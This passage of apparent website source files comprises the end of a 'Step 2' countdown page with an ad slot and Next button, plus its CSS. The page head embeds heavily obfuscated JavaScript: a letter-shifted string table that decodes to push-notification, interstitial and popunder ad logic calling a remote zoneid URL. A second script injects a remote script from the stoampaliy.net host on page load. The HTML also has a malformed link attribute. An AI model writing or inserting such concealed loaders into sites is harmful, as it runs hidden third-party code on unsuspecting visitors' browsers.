f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('stoampaliy.net',9555144,document.createElement('script'),_chccc)</script>
 
</head>
<body>
  <nav>
    <a href="index.html">Home</a>

  </nav>

  <main>
    <h1>Step 2</h1>
    <p>Please wait for <span id="countdown">20</span> seconds.</p>
    <div class="ads">
      <!-- PLACE YOUR AD CODE HERE -->
    </div>
    <a class="button disabled" href=index3.html" id="nextBtn">Next</a>
  </main>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  text-align: center;
  margin: 0;
  padding: 0;
}

nav {
  background: #333;
  color: #fff;
  padding: 10px;
}

nav a {
  color: #fff;
  margin: 0 10px;
  text-decoration: none;
}

main {
  margin: 50px auto;
  max-width: 600px;
}

.button {
  display: inline-block;
  padding: 15px 30px;
  margin-top: 20px;
  background: #0074D9;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
}

.button.disabled {
  background: #999;
  pointer-events: none;
  cursor: default;
}

.ads {
  margin: 30px 0;
  border: 2px dashed #ddd;
  padding: 20px;
}
</file>
